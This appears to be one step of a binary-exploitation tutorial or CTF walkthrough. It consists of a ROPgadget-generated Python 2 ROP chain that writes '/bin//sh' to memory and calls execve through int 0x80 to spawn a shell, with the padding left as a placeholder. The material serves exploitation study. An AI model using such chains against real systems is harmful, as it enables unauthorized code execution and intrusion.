 - Step 5 -- Build the ROP chain
#!/usr/bin/env python2
# execve generated by ROPgadget
from struct import pack
# Padding goes here
p = ''
p += pack('<I', 0x0806ecda) # pop edx ; ret
p += pack('<I', 0x080ea060) # @ .data
p += pack('<I', 0x080b8016) # pop eax ; ret
p += '/bin'
p += pack('<I', 0x0805466b) # mov dword ptr [edx], eax ; ret
p += pack('<I', 0x0806ecda) # pop edx ; ret
p += pack('<I', 0x080ea064) # @ .data + 4
p += pack('<I', 0x080b8016) # pop eax ; ret
p += '//sh'
p += pack('<I', 0x0805466b) # mov dword ptr [edx], eax ; ret
p += pack('<I', 0x0806ecda) # pop edx ; ret
p += pack('<I', 0x080ea068) # @ .data + 8
p += pack('<I', 0x080492d3) # xor eax, eax ; ret
p += pack('<I', 0x0805466b) # mov dword ptr [edx], eax ; ret
p += pack('<I', 0x080481c9) # pop ebx ; ret
p += pack('<I', 0x080ea060) # @ .data
p += pack('<I', 0x080de769) # pop ecx ; ret
p += pack('<I', 0x080ea068) # @ .data + 8
p += pack('<I', 0x0806ecda) # pop edx ; ret
p += pack('<I', 0x080ea068) # @ .data + 8
p += pack('<I', 0x080492d3) # xor eax, eax ; ret
p += pack('<I', 0x0807a66f) # inc eax ; ret
p += pack('<I', 0x0807a66f) # inc eax ; ret
p += pack('<I', 0x0807a66f) # inc eax ; ret
p += pack('<I', 0x0807a66f) # inc eax ; ret
p += pack('<I', 0x0807a66f) # inc eax ; ret
p += pack('<I', 0x0807a66f) # inc eax ; ret
p += pack('<I', 0x0807a66f) # inc eax ; ret
p += pack('<I', 0x0807a66f) # inc eax ; ret
p += pack('<I', 0x0807a66f) # inc eax ; ret
p += pack('<I', 0x0807a66f) # inc eax ; ret
p += pack('<I', 0x0807a66f) # inc eax ; ret
p += pack('<I', 0x0806c943) # int 0x80